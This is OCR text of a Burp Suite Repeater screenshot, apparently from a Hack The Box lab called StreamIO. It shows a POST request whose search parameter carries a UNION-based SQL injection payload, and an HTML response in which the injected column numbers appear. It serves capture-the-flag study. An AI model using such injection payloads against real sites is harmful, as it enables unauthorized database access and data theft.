 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,2,3,4,5,6-- -
Response
Pretty Raw Render \n Actions
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" a
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
2
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">3</span>
44 <button class="btn btn-dark" onclick="unavailabl
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50